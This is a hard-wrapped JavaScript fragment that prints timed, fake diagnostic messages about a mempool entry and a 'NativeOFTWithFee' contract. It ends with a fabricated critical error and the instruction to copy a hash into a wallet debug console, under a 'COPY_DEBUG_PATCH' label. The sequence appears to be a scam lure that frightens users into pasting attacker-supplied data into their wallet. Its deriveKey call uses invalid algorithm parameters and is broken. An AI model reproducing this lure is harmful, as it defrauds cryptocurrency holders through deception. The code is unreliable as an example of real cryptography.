
  const secret = await crypto.subtle.deriveK
ey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8A
rray(24)}, k, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1f85de
0f inside NativeOFTWithFee: Insufficient ms
g.value");

  console.error("CRITICAL ERROR: Manual patc
h required for NativeOFTWithFee: Insufficien
t msg.value");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH